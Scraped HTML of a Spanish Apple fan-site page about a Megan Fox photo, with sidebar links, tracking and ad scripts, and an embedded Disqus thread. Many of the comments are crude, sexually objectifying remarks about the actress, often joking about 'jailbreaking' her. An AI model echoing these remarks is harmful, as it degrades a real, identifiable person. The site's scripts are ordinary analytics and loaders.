					<img width="175" height="98" src="https://iphoneate.com/wp-content/uploads/2016/09/destruye-apple-store-175x98.jpg" class="thumbnail_sidePostImage wp-post-image" alt="" title="" decoding="async" loading="lazy" srcset="https://iphoneate.com/wp-content/uploads/2016/09/destruye-apple-store-175x98.jpg 175w, https://iphoneate.com/wp-content/uploads/2016/09/destruye-apple-store-250x141.jpg 250w, https://iphoneate.com/wp-content/uploads/2016/09/destruye-apple-store-768x432.jpg 768w, https://iphoneate.com/wp-content/uploads/2016/09/destruye-apple-store-640x360.jpg 640w, https://iphoneate.com/wp-content/uploads/2016/09/destruye-apple-store-658x370.jpg 658w, https://iphoneate.com/wp-content/uploads/2016/09/destruye-apple-store-354x200.jpg 354w, https://iphoneate.com/wp-content/uploads/2016/09/destruye-apple-store.jpg 1024w" sizes="(max-width: 175px) 100vw, 175px" /></a>
			</div>
			<div class="sidePostText">
				<h3 class="sidePostTextTile"><a href="https://iphoneate.com/destruye-apple-store-francia">Destruye miles de dolares en productos en el Apple Store de Francia</a></h3>
			</div>
		</li>

				<li class="sidePostBox">
			<div class="sidePostImg">
				<a href="https://iphoneate.com/literal-asi-quedamos-iphone-7">
					<img width="175" height="98" src="https://iphoneate.com/wp-content/uploads/2016/09/iphone7-3-175x98.jpg" class="thumbnail_sidePostImage wp-post-image" alt="" title="" decoding="async" loading="lazy" srcset="https://iphoneate.com/wp-content/uploads/2016/09/iphone7-3-175x98.jpg 175w, https://iphoneate.com/wp-content/uploads/2016/09/iphone7-3-250x141.jpg 250w, https://iphoneate.com/wp-content/uploads/2016/09/iphone7-3.jpg 640w, https://iphoneate.com/wp-content/uploads/2016/09/iphone7-3-354x200.jpg 354w" sizes="(max-width: 175px) 100vw, 175px" /></a>
			</div>
			<div class="sidePostText">
				<h3 class="sidePostTextTile"><a href="https://iphoneate.com/literal-asi-quedamos-iphone-7">Literal&#8230;así nos quedamos con el iPhone 7</a></h3>
			</div>
		</li>

				<li class="sidePostBox">
			<div class="sidePostImg">
				<a href="https://iphoneate.com/airpods-modernos">
					<img width="175" height="98" src="https://iphoneate.com/wp-content/uploads/2016/09/airpods-175x98.jpg" class="thumbnail_sidePostImage wp-post-image" alt="" title="" decoding="async" loading="lazy" srcset="https://iphoneate.com/wp-content/uploads/2016/09/airpods-175x98.jpg 175w, https://iphoneate.com/wp-content/uploads/2016/09/airpods-250x141.jpg 250w, https://iphoneate.com/wp-content/uploads/2016/09/airpods.jpg 640w, https://iphoneate.com/wp-content/uploads/2016/09/airpods-354x200.jpg 354w" sizes="(max-width: 175px) 100vw, 175px" /></a>
			</div>
			<div class="sidePostText">
				<h3 class="sidePostTextTile"><a href="https://iphoneate.com/airpods-modernos">Airpods modernos</a></h3>
			</div>
		</li>

				<div class="clear"></div>
	</ul>


		   	  		
<!-- <ul>
	<li><a class="fa fa-facebook fa-4x"></a></li>
	<li><a class="fa fa-twitter fa-4x"></a></li>
	<li><a class="fa fa-youtube fa-4x"></a></li>

</ul> -->








<!--
	<div id="resto_300x250_C" class="ads300x250"></div>
	<div id="ipad_160x600_A" class="ads160x600"></div> -->



	
	<div id="" class="center300">

	<div style="width:300px;margin:0em auto;">

		<h2 class="sideTitles"><i class="fa fa-plug"></i>Análisis de Accesorios</h2>
		<ul class="sidePost">

						<li class="sidePostBox">
				<div class="sidePostImg">
					<a href="https://iphoneate.com/apple-descontinua-algunos-accesorios-mac">
						<img width="175" height="98" src="https://iphoneate.com/wp-content/uploads/2021/05/magic-keyboard-175x98.jpg" class="thumbnail_sidePostImage wp-post-image" alt="magic keyboard" title="" decoding="async" loading="lazy" srcset="https://iphoneate.com/wp-content/uploads/2021/05/magic-keyboard-175x98.jpg 175w, https://iphoneate.com/wp-content/uploads/2021/05/magic-keyboard-250x141.jpg 250w, https://iphoneate.com/wp-content/uploads/2021/05/magic-keyboard.jpg 640w, https://iphoneate.com/wp-content/uploads/2021/05/magic-keyboard-354x200.jpg 354w" sizes="(max-width: 175px) 100vw, 175px" /></a>
				</div>
				<div class="sidePostText">
					<h3 class="sidePostTextTile"><a href="https://iphoneate.com/apple-descontinua-algunos-accesorios-mac">Apple descontinúa algunos accesorios para Mac</a></h3>
				</div>
			</li>

						<li class="sidePostBox">
				<div class="sidePostImg">
					<a href="https://iphoneate.com/airtags-no-pueden-compartir-otros-miembros-familia">
						<img width="175" height="98" src="https://iphoneate.com/wp-content/uploads/2021/05/AirTags-175x98.jpg" class="thumbnail_sidePostImage wp-post-image" alt="AirTags" title="" decoding="async" loading="lazy" srcset="https://iphoneate.com/wp-content/uploads/2021/05/AirTags-175x98.jpg 175w, https://iphoneate.com/wp-content/uploads/2021/05/AirTags-250x141.jpg 250w, https://iphoneate.com/wp-content/uploads/2021/05/AirTags.jpg 640w, https://iphoneate.com/wp-content/uploads/2021/05/AirTags-354x200.jpg 354w" sizes="(max-width: 175px) 100vw, 175px" /></a>
				</div>
				<div class="sidePostText">
					<h3 class="sidePostTextTile"><a href="https://iphoneate.com/airtags-no-pueden-compartir-otros-miembros-familia">Los AirTags no se pueden compartir con otros miembros de la familia</a></h3>
				</div>
			</li>

						<li class="sidePostBox">
				<div class="sidePostImg">
					<a href="https://iphoneate.com/airtag-producto-innovador-evento-apple">
						<img width="175" height="98" src="https://iphoneate.com/wp-content/uploads/2021/04/airtagssss-175x98.jpg" class="thumbnail_sidePostImage wp-post-image" alt="AirTags" title="" decoding="async" loading="lazy" srcset="https://iphoneate.com/wp-content/uploads/2021/04/airtagssss-175x98.jpg 175w, https://iphoneate.com/wp-content/uploads/2021/04/airtagssss-250x141.jpg 250w, https://iphoneate.com/wp-content/uploads/2021/04/airtagssss.jpg 640w, https://iphoneate.com/wp-content/uploads/2021/04/airtagssss-354x200.jpg 354w" sizes="(max-width: 175px) 100vw, 175px" /></a>
				</div>
				<div class="sidePostText">
					<h3 class="sidePostTextTile"><a href="https://iphoneate.com/airtag-producto-innovador-evento-apple">AirTag: El producto innovador del evento de Apple</a></h3>
				</div>
			</li>

						<li class="sidePostBox">
				<div class="sidePostImg">
					<a href="https://iphoneate.com/revelan-nuevos-colores-fundas-magsafe-iphone-12">
						<img width="175" height="98" src="https://iphoneate.com/wp-content/uploads/2021/04/MagSafe-175x98.jpg" class="thumbnail_sidePostImage wp-post-image" alt="MagSafe" title="" decoding="async" loading="lazy" srcset="https://iphoneate.com/wp-content/uploads/2021/04/MagSafe-175x98.jpg 175w, https://iphoneate.com/wp-content/uploads/2021/04/MagSafe-250x141.jpg 250w, https://iphoneate.com/wp-content/uploads/2021/04/MagSafe.jpg 640w, https://iphoneate.com/wp-content/uploads/2021/04/MagSafe-354x200.jpg 354w" sizes="(max-width: 175px) 100vw, 175px" /></a>
				</div>
				<div class="sidePostText">
					<h3 class="sidePostTextTile"><a href="https://iphoneate.com/revelan-nuevos-colores-fundas-magsafe-iphone-12">Se revelan nuevos colores para las fundas MagSafe del iPhone 12</a></h3>
				</div>
			</li>

						<li class="sidePostBox">
				<div class="sidePostImg">
					<a href="https://iphoneate.com/filtran-detalles-diseno-nuevos-airpods">
						<img width="175" height="98" src="https://iphoneate.com/wp-content/uploads/2021/03/AirPods3-175x98.jpg" class="thumbnail_sidePostImage wp-post-image" alt="AirPods 3" title="" decoding="async" loading="lazy" srcset="https://iphoneate.com/wp-content/uploads/2021/03/AirPods3-175x98.jpg 175w, https://iphoneate.com/wp-content/uploads/2021/03/AirPods3-250x141.jpg 250w, https://iphoneate.com/wp-content/uploads/2021/03/AirPods3.jpg 640w, https://iphoneate.com/wp-content/uploads/2021/03/AirPods3-354x200.jpg 354w" sizes="(max-width: 175px) 100vw, 175px" /></a>
				</div>
				<div class="sidePostText">
					<h3 class="sidePostTextTile"><a href="https://iphoneate.com/filtran-detalles-diseno-nuevos-airpods">Filtran detalles sobre el diseño de los nuevos AirPods [Imágenes]</a></h3>
				</div>
			</li>

						<div class="clear"></div>
		</ul>



    <div id="oldRes_300x100">
              <script type='text/javascript'>googletag.cmd.push(function () {
                  googletag.display('oldRes_300x100');
                  googletag.pubads().refresh([s1]);
              });</script>
          </div>


	</div>





	</div>



</aside>


<div style="visibility: hidden; displaye:none; height:0px!important;">

	<!-- Quantcast Tag -->
	<script type="text/javascript">
	var _qevents = _qevents || [];

	(function() {
	var elem = document.createElement('script');
	elem.src = (document.location.protocol == "https:" ? "https://secure" : "http://edge") + ".quantserve.com/quant.js";
	elem.async = true;
	elem.type = "text/javascript";
	var scpt = document.getElementsByTagName('script')[0];
	scpt.parentNode.insertBefore(elem, scpt);
	})();

	_qevents.push({
	qacct:"p-208Hd38ZLXECQ"
	});
	</script>

	<noscript>
	<div style="display:none;">
	<img src="//pixel.quantserve.com/pixel/p-208Hd38ZLXECQ.gif" border="0" height="1" width="1" alt="Quantcast"/>
	</div>
	</noscript>
	<!-- End Quantcast tag -->


		<script id="_wauqqe">var _wau = _wau || []; _wau.push(["small", "05qcssdzt028", "qqe"]);
		(function() {var s=document.createElement("script"); s.async=true;
		s.src="//widgets.amung.us/small.js";
		document.getElementsByTagName("head")[0].appendChild(s);
		})();</script>

</div>
    <!-- end #sidebar 1 (left) -->



    
    <!-- end #comments (right) -->


    <div class="clear"></div>
</section><!-- end #content -->


<script nitro-exclude>
    document.cookie = 'nitroCachedPage=' + (!window.NITROPACK_STATE ? '0' : '1') + '; path=/; SameSite=Lax';
</script>
<script nitro-exclude>
    if (!window.NITROPACK_STATE || window.NITROPACK_STATE != 'FRESH') {
        var proxyPurgeOnly = 0;
        if (typeof navigator.sendBeacon !== 'undefined') {
            var nitroData = new FormData(); nitroData.append('nitroBeaconUrl', 'aHR0cHM6Ly9pcGhvbmVhdGUuY29tL21lZ2FuLWZveC1pcGhvbmUtZmVsaWNpZGFkLWlwaG9uaWF0aWNh'); nitroData.append('nitroBeaconCookies', 'W10='); nitroData.append('nitroBeaconHash', '53dac11964f874d33ef24196c4b891e4f5f9400f0ac718b46bc14117bb83f2d6136e12f61c3e25efcdda47d35cb924fa8915076ecf5f4f93ae44c496454f4b78'); nitroData.append('proxyPurgeOnly', ''); nitroData.append('layout', 'post'); navigator.sendBeacon(location.href, nitroData);
        } else {
            var xhr = new XMLHttpRequest(); xhr.open('POST', location.href, true); xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded'); xhr.send('nitroBeaconUrl=aHR0cHM6Ly9pcGhvbmVhdGUuY29tL21lZ2FuLWZveC1pcGhvbmUtZmVsaWNpZGFkLWlwaG9uaWF0aWNh&nitroBeaconCookies=W10=&nitroBeaconHash=53dac11964f874d33ef24196c4b891e4f5f9400f0ac718b46bc14117bb83f2d6136e12f61c3e25efcdda47d35cb924fa8915076ecf5f4f93ae44c496454f4b78&proxyPurgeOnly=&layout=post');
        }
    }
</script><footer role="contentinfo">
    <div class="footer-bottom">
        <div class="copyright">

					<div class="socialFooter">

					<a target="_blank" href="https://facebook.com/iNeateOficial">
					<span class="fa fa-facebook fa-lg"></span> &nbsp;
					</a>

					<a target="_blank" href="https://twitter.com/iPhoneate">
					<span class="fa fa-twitter fa-lg"></span> &nbsp;
					</a>

					<a target="_blank" href="https://www.youtube.com/iphoneate">
					<span class="fa fa-youtube-square fa-lg"></span> &nbsp;
					</a>

					<a target="_blank" href="https://instagram.com/iPhoneateOficial">
					<span class="fa fa-instagram fa-lg"></span> &nbsp;
					</a>
					<a target="_blank" href="https://ineateoficial.tumblr.com/">
					<span class="fa fa-tumblr-square fa-lg"></span> &nbsp;
					</a>



					</div>
		   </div>

        <nav class="menu-footer-container"><ul id="menu-footer" class="footer-menu"><li id="menu-item-236331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-236331"><a href="https://iphoneate.com/terminos-y-condiciones">Terminos y Condiciones</a></li>
<li id="menu-item-236332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-236332"><a href="https://iphoneate.com/reglamento-general-de-iphoneate">Reglas de iPhoneate</a></li>
<li id="menu-item-236333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-236333"><a href="https://iphoneate.com/reglas-del-chat">Reglas del Chat de iPhoneate</a></li>
<li id="menu-item-238620" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-238620"><a href="https://iphoneate.com/sitemap">Sitemap</a></li>
</ul></nav>
    </div><!-- end #footer-bottom -->
</footer><!-- end #footer -->



<div id="adblock_placeholder" style="display:none;">
	<div class="overlay-layer" id="overlay-helper" style="display: block;">
		<div class="overlay-fade js-overlay-fade"></div>
		<div class="overlay-container" id="abp-disable" style="display: block;">
			<div class="overlay-content">
				<span class="hint-arrow"></span>
				<div class="help-style-guide">
					<p>En esta zona de la barra de tu navegador encontrarás el botón de configuración de Adblock Plus.</p>
					<p>Pulsa y elige la opción <strong>"Desactivar en "iphoneate.com"</strong> como puedes ver en esta imagen:</p>
					<p class="hint-img"><img alt="Menú de Adblock Plus, elegir la opción Desactivar en iphoneate.com"src="https://iphoneate.com/wp-content/uploads/2017/09/disable-abp-ff-osx.jpg"></p>
					<p><b>¡No te preocupes! Adblock seguirá activo en el resto de páginas que visites</b></p>
				</div>
			</div>
		</div>
	</div>
</div>

<p id="back-top" style="display: block;"><a href="#top"><span></span></a></p>



<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js" async="async"></script>

<script type="text/javascript" src="https://iphoneate.com/wp-content/themes/iphoneateV3/js/jquery.idle.min.js"></script>
<script type="text/javascript" src="https://iphoneate.com/wp-content/themes/iphoneateV3/js/jquery.sticky.js"></script>
<script type="text/javascript" src="https://iphoneate.com/wp-content/themes/iphoneateV3/js/showHide.js"></script>
<link href="https://iphoneate.com/wp-content/themes/iphoneateV3/skin/midnight.black/jplayer.midnight.black.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="https://iphoneate.com/wp-content/themes/iphoneateV3/js/jquery.jplayer.min.js"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/blockadblock/3.2.1/blockadblock.js" integrity="sha256-uaQssnQX0rh7jVmDZVVmcxo4CJ1eMHNenpMQCOpZxjQ=" crossorigin="anonymous"></script>

<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"iphoneate"};
/* ]]> */
</script>
<script type="text/javascript" src="https://iphoneate.com/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.0.23" id="disqus_count-js"></script>
<script type="text/javascript" id="disqus_embed-js-extra">
/* <![CDATA[ */
var embedVars = {"disqusConfig":{"integration":"wordpress 3.0.23"},"disqusIdentifier":"47129 https:\/\/iphoneate.com\/?p=47129","disqusShortname":"iphoneate","disqusTitle":"Megan Fox + iPhone = Felicidad iPhoniatica","disqusUrl":"https:\/\/iphoneate.com\/megan-fox-iphone-felicidad-iphoniatica","postId":"47129"};
/* ]]> */
</script>
<script type="text/javascript" src="https://iphoneate.com/wp-content/plugins/disqus-comment-system/public/js/comment_embed.js?ver=3.0.23" id="disqus_embed-js"></script>
<script type="text/javascript" src="https://iphoneate.com/wp-content/themes/iphoneateV3/hhahhtmaeo/4959978a4e3fc5411f79fc624e55ea9b.js?ver=1.0" id="zerobounce-js"></script>
<script type="text/javascript" src="https://iphoneate.com/wp-content/themes/iphoneateV3/js/todito.js?ver=1729196105" id="main-js-js"></script>
<script type="text/javascript" src="https://iphoneate.com/wp-content/themes/iphoneateV3/js/jquery.mobilemenu.js?ver=6.6.4" id="mobilemenu-js"></script>
<script type="text/javascript" src="https://iphoneate.com/wp-content/themes/iphoneateV3/js/custom.menu.js?ver=6.6.4" id="customnav-js"></script>




 <script type='text/javascript'>var _merchantSettings=_merchantSettings || [];_merchantSettings.push(['AT', '1000l3N7']);(function(){var autolink=document.createElement('script');autolink.type='text/javascript';autolink.async=true; autolink.src= ('https:' == document.location.protocol) ? 'https://autolinkmaker.itunes.apple.com/js/itunes_autolinkmaker.js' : 'http://autolinkmaker.itunes.apple.com/js/itunes_autolinkmaker.js';var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(autolink, s);})();</script>





			<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=elmacm"></script>

<style type="text/css" media="screen">
@media only screen and (max-width:768px){
/* AddThis plug-in bug */
    #at4m-mobile-container{
        display: none !important;
    }
}


@media only screen and (max-width:412px){
	#fullHeader {
	    margin-top: 48px;
	}
}
</style>



<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3d09f633ff964504a0598dfd398d542f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://disqus.com/embed/comments/?base=default&f=iphoneate&t_i=47129%20https%3A%2F%2Fiphoneate.com%2F%3Fp%3D47129&t_u=https%3A%2F%2Fiphoneate.com%2Fmegan-fox-iphone-felicidad-iphoniatica&t_e=Megan%20Fox%20%2B%20iPhone%20%3D%20Felicidad%20iPhoniatica&t_d=Megan%20Fox%20%2B%20iPhone%20%3D%20Felicidad%20iPhoniatica&t_t=Megan%20Fox%20%2B%20iPhone%20%3D%20Felicidad%20iPhoniatica&s_o=default
body_size: 5159
content:
<!DOCTYPE html>

<html lang="es_MX" dir="ltr" class="not-supported type-">

<head>
    <title>Comentarios de Disqus</title>

    
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
    <meta http-equiv="X-UA-Compatible" content="IE=edge"/>

    <style>
        .alert--warning {
            border-radius: 3px;
            padding: 10px 15px;
            margin-bottom: 10px;
            background-color: #FFE070;
            color: #A47703;
        }

        .alert--warning a,
        .alert--warning a:hover,
        .alert--warning strong {
            color: #A47703;
            font-weight: bold;
        }

        .alert--error p,
        .alert--warning p {
            margin-top: 5px;
            margin-bottom: 5px;
        }
        
        </style>
    
    <style>
        
        html, body {
            overflow-y: auto;
            height: 100%;
        }
        

        #error {
            display: none;
        }

        .clearfix:after {
            content: "";
            display: block;
            height: 0;
            clear: both;
            visibility: hidden;
        }

        
    </style>

</head>
<body>
    

    
    <div id="error" class="alert--error">
        <p>No hemos podido cargar Disqus. Si eres un moderador por favor mira nuestra <a href="https://docs.disqus.com/help/83/">guía de solución de problemas</a>. </p>
    </div>

    
    <script type="text/json" id="disqus-forumData">{"session":{"canModerate":false,"audienceSyncVerified":false,"canReply":true,"mustVerify":false,"recaptchaPublicKey":"6LfHFZceAAAAAIuuLSZamKv3WEAGGTgqB_E7G7f3","mustVerifyEmail":false},"forum":{"aetBannerConfirmation":null,"founder":"60341063","twitterName":"iPhoneate","commentsLinkOne":"1 Comentario","guidelines":null,"disableDisqusBrandingOnPolls":false,"commentsLinkZero":"0 Comentarios","disableDisqusBranding":false,"id":"iphoneate","createdAt":"2014-01-15T22:46:45.352845","category":"Tech","aetBannerEnabled":false,"aetBannerTitle":null,"raw_guidelines":null,"initialCommentCount":null,"votingType":null,"daysUnapproveNewUsers":null,"installCompleted":true,"moderatorBadgeText":"Moderador","commentPolicyText":null,"aetEnabled":false,"channel":null,"sort":2,"description":"\u003cp>La Comunidad mas grande de iPhone, iPad, iPod &amp; Productos Apple\u003c/p>","organizationHasBadges":true,"newPolicy":true,"raw_description":"La Comunidad mas grande de iPhone, iPad, iPod & Productos Apple","customFont":null,"language":"es_MX","adsReviewStatus":1,"commentsPlaceholderTextEmpty":null,"daysAlive":0,"forumCategory":{"date_added":"2016-01-28T01:54:31","id":8,"name":"Tech"},"linkColor":null,"colorScheme":"light","pk":"2782980","commentsPlaceholderTextPopulated":null,"permissions":{},"commentPolicyLink":null,"aetBannerDescription":null,"favicon":{"permalink":"https://disqus.com/api/forums/favicons/iphoneate.jpg","cache":"https://c.disquscdn.com/uploads/forums/278/2980/favicon.png"},"name":"iPhoneate.com","commentsLinkMultiple":"{num} Comentarios","settings":{"threadRatingsEnabled":false,"adsDRNativeEnabled":false,"behindClickEnabled":false,"disable3rdPartyTrackers":false,"adsVideoEnabled":false,"adsProductVideoEnabled":false,"adsPositionBottomEnabled":true,"ssoRequired":false,"contextualAiPollsEnabled":false,"unapproveLinks":false,"adsPositionRecommendationsEnabled":true,"adsEnabled":true,"adsProductLinksThumbnailsEnabled":true,"hasCustomAvatar":false,"organicDiscoveryEnabled":true,"adsProductDisplayEnabled":false,"adsProductLinksEnabled":true,"audienceSyncEnabled":false,"threadReactionsEnabled":false,"linkAffiliationEnabled":true,"adsPositionAiPollsEnabled":false,"disableSocialShare":false,"adsPositionTopEnabled":true,"adsProductStoriesEnabled":false,"sidebarEnabled":false,"adultContent":false,"allowAnonVotes":false,"gifPickerEnabled":true,"mustVerify":true,"badgesEnabled":false,"mustVerifyEmail":true,"allowAnonPost":true,"unapproveNewUsersEnabled":false,"mediaembedEnabled":true,"aiPollsEnabled":false,"userIdentityDisabled":false,"adsPositionPollEnabled":false,"discoveryLocked":false,"validateAllPosts":false,"adsSettingsLocked":false,"isVIP":false,"adsPositionInthreadEnabled":true},"organizationId":2107186,"typeface":"auto","url":"http://iphoneate.com","daysThreadAlive":0,"avatar":{"small":{"permalink":"https://disqus.com/api/forums/avatars/iphoneate.jpg?size=32","cache":"//a.disquscdn.com/1763052994/images/noavatar32.png"},"large":{"permalink":"https://disqus.com/api/forums/avatars/iphoneate.jpg?size=92","cache":"//a.disquscdn.com/1763052994/images/noavatar92.png"}},"signedUrl":"http://disq.us/?url=http%3A%2F%2Fiphoneate.com&key=vCb6cxXgLQ3aHcq3nvKQBA"}}</script>

    <div id="postCompatContainer"><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1763052994/images/noavatar92.png" width="32" height="32" /><strong><a href="">0m@r</a></strong> &bull; Hace 15 años
        </div><div class="comment__content"><p>Yo le haria el jailbreak a su iphone y a ella tambien lol,<br>esta buenisima la tipa... saludos.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1763052994/images/noavatar92.png" width="32" height="32" /><strong><a href="">Roger</a></strong> &bull; Hace 16 años
        </div><div class="comment__content"><p>No jodeis pelotudos !!!<br>claro q es real, el fotomontaje es el q anuncian las revistas ya q quien paga es armani no apple !!!</p><p>y los nuevos modelos de esta temporada de armani son megan y c. ronaldo q vinieron a "relevar " a beckam y su linda esposa ;)</p><p>Bien wybo !!!!!!!</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1763052994/images/noavatar92.png" width="32" height="32" /><strong><a href="">Neo</a></strong> &bull; Hace 16 años
        </div><div class="comment__content"><p>Que Bola de nacos hay aquí, no sean indios, no pongan ese tipo de comentarios como: \que ricaa\ (es un ser humano no un dulce) o \yo le haria el jailbreak a ella\ porfavor es un sitio web no sean nacos si quieren poner comentarios sexuales ponganlos entre ustdedes en el msn o una cosa así no aquì donde todos pueden ver sus nacadas!!</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1763052994/images/noavatar92.png" width="32" height="32" /><strong><a href="">Larry</a></strong> &bull; Hace 16 años
        </div><div class="comment__content"><p>Al diablo con la ropa, quiero esa mujer !</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1763052994/images/noavatar92.png" width="32" height="32" /><strong><a href="">zack</a></strong> &bull; Hace 16 años
        </div><div class="comment__content"><p>le meteria hasta mi Simcard en ese iphone no nada mas el jailbreak</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1763052994/images/noavatar92.png" width="32" height="32" /><strong><a href="">nano</a></strong> &bull; Hace 16 años
        </div><div class="comment__content"><p>la parto como una tableta! se agradece la alegria visual! saludos. nano</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1763052994/images/noavatar92.png" width="32" height="32" /><strong><a href="">Ricardini</a></strong> &bull; Hace 16 años
        </div><div class="comment__content"><p>haha muy bien tu hazle el jailbreak al iphone ;D yo me ofresco para hacerle el jailbreak a megan fox :D</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1763052994/images/noavatar92.png" width="32" height="32" /><strong><a href="">rodrigo</a></strong> &bull; Hace 16 años
        </div><div class="comment__content"><p>yo le haria el jailbreak a ella misma le romperia su baseband y de paso la dejaria abierta para todas las compañias, finalmente la restauraria para seguir con el mismo procedimiento hasta  lograr un loop infinito</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1763052994/images/noavatar92.png" width="32" height="32" /><strong><a href="">tada</a></strong> &bull; Hace 16 años
        </div><div class="comment__content"><p>ah! no había visto el iphone!!<br>... me di cuenta hasta que leí los comentarios XD</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1763052994/images/noavatar92.png" width="32" height="32" /><strong><a href="">Luis</a></strong> &bull; Hace 16 años
        </div><div class="comment__content"><p>Esa es una de las fotos de una sesion de armys!!! Si iphona claro....</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1763052994/images/noavatar92.png" width="32" height="32" /><strong><a href="">luis</a></strong> &bull; Hace 16 años
        </div><div class="comment__content"><p>ay pero q sabrosa</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1763052994/images/noavatar92.png" width="32" height="32" /><strong><a href="">bigiphone</a></strong> &bull; Hace 16 años
        </div><div class="comment__content"><p>la mano donde tiene agarrado el iphone es un montaje, :S</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1763052994/images/noavatar92.png" width="32" height="32" /><strong><a href="">xcarl</a></strong> &bull; Hace 16 años
        </div><div class="comment__content"><p>hey hey hey hey!!!!!! yo te apoyoooooooo jjajajaja</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1763052994/images/noavatar92.png" width="32" height="32" /><strong><a href="">Jeyjey45</a></strong> &bull; Hace 16 años
        </div><div class="comment__content"><p>Casi na megan fox una mu~eca de mujer</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1763052994/images/noavatar92.png" width="32" height="32" /><strong><a href="">Ypam</a></strong> &bull; Hace 16 años
        </div><div class="comment__content"><p>Epale saludo a wybo y todos los iphoneaticos...escribo porq estoy navegando escapadito desde la oficina y me proboco desmentir esta noticia de megan eso es un Montage pero esta buena la propuesta yo le hago el jailbreak y le hago un tema con todo y dockflock</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1763052994/images/noavatar92.png" width="32" height="32" /><strong><a href="">trenti</a></strong> &bull; Hace 16 años
        </div><div class="comment__content"><p>A la que la voy a hacer el Jalibreak es a ella, como esta, se me sube solo con verla, imaginate tocandola.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1763052994/images/noavatar92.png" width="32" height="32" /><strong><a href="">Carlexe</a></strong> &bull; Hace 16 años
        </div><div class="comment__content"><p>Yo le haría todo a esta preciosura jqjjajaj xP.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1763052994/images/noavatar92.png" width="32" height="32" /><strong><a href="">juanito93</a></strong> &bull; Hace 16 años
        </div><div class="comment__content"><p>podias aber subido un theme con la imagen de lockscreen y dejar el link pero bueno... megan fox esta ;) xD</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1763052994/images/noavatar92.png" width="32" height="32" /><strong><a href="">Delvis Grullon</a></strong> &bull; Hace 16 años
        </div><div class="comment__content"><p>lo que sea le doy papa esa tipa ta por el libro ta demasiada buena</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1763052994/images/noavatar92.png" width="32" height="32" /><strong><a href="">AARON</a></strong> &bull; Hace 16 años
        </div><div class="comment__content"><p>CON ELLA MI IPHONE Y MI TRICICLO.<br>PARA QUE PEDIR MAS.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1763052994/images/noavatar92.png" width="32" height="32" /><strong><a href="">alexbleck</a></strong> &bull; Hace 16 años
        </div><div class="comment__content"><p>De Lo Que Pida La Nena Yo Se Lo Doy Jailbreak Y Muchas Cosas Mas</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1763052994/images/noavatar92.png" width="32" height="32" /><strong><a href="">xory</a></strong> &bull; Hace 16 años
        </div><div class="comment__content"><p>a esta le metia yo de to menos dinero en el banco ademas no creo k le aga falta</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1763052994/images/noavatar92.png" width="32" height="32" /><strong><a href="">MiGueL</a></strong> &bull; Hace 16 años
